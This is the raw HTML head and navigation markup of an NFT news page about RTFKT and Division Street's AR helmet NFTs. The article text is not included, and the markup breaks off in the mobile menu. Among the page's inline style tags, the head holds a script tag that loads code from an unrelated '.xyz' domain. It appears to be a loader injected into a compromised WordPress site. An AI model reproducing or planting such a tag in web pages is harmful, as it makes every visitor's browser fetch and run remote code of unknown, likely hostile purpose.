20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-bwdka3 .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-bwdka3 .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-bwdka3 .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-bwdka3 .gt_switcher a:hover img{opacity:1}.gt_container-bwdka3 .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-bwdka3 .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-bwdka3 .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-bwdka3 .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-bwdka3 .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-bwdka3 .gt_switcher .gt_current{display:none}.gt_container-bwdka3 .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-bwdka3 .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-bwdka3 .gt_switcher .gt_option a:hover{background:#fff}.gt_container-bwdka3 .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-bwdka3 .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-bwdka3 .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-300x159.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-600x317.png 600w" imagesizes="(max-width: 624px) 100vw, 624px" fetchpriority="high">
	<meta name="description" content="Top sports apparel brand Nike’s RTFKT has partnered with Division Street, to launch a limited-edition NFT collection of AR helmets. Learn more, here." />
	<link rel="canonical" href="https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RTFKT Partners With Division Street to Launch AR Helmet NFTs" />
	<meta property="og:description" content="Top sports apparel brand Nike’s RTFKT has partnered with Division Street, to launch a limited-edition NFT collection of AR helmets. Learn more, here." />
	<meta property="og:url" content="https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-12-22T15:43:12+00:00" />
	<meta property="article:modified_time" content="2022-12-27T00:29:51+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#article","isPartOf":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"RTFKT Partners With Division Street to Launch AR Helmet NFTs","datePublished":"2022-12-22T15:43:12+00:00","dateModified":"2022-12-27T00:29:51+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/"},"wordCount":482,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/","url":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/","name":"RTFKT Partners With Division Street to Launch AR Helmet NFTs","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage"},"image":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","datePublished":"2022-12-22T15:43:12+00:00","dateModified":"2022-12-27T00:29:51+00:00","description":"Top sports apparel brand Nike’s RTFKT has partnered with Division Street, to launch a limited-edition NFT collection of AR helmets. Learn more, here.","breadcrumb":{"@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png","width":624,"height":330,"caption":"AR Helmet NFT"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"RTFKT Partners With Division Street to Launch AR Helmet NFTs"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; RTFKT Partners With Division Street to Launch AR Helmet NFTs Comments Feed" href="https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"3583c6183c"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20698' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Frtfkt-partners-with-division-street-to-launch-ar-helmet-nfts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Frtfkt-partners-with-division-street-to-launch-ar-helmet-nfts%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20698 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
